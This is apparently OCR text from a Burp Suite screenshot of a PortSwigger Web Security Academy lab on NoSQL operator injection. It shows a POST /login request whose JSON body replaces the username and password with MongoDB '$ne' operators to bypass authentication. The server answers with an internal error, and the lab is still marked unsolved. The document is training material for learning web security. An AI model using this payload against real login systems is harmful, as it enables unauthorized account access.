 Request
Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host: 0a0500fe03ff13198d8b0c2100f30016.web-security-academy.net
3 Cookie: session=
4 Content-Length: 45
5 Sec-Ch-Ua: "Not_A Brand";v="8", "Chromium";v="120"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Geck
Chrome/120.0.6099.199 Safari/537.36
9 Content-Type: application/json
10 Accept: */*
11 Origin: https://0a0500fe03ff13198d8b0c2100f30016.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a0500fe03ff13198d8b0c2100f30016.web-security-academy.net/login
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 {
"username":{
"$ne":""
},
"password":{
"$ne":""
}
}
Response
Pretty Raw Hex Render \n
Web Security
Academy
Exploiting
NoSQL
operator
injection to
bypass
authentication
LAB Not solved
Back to lab home
Back to lab description
»
Internal Server Error
Query returned unexpected number of records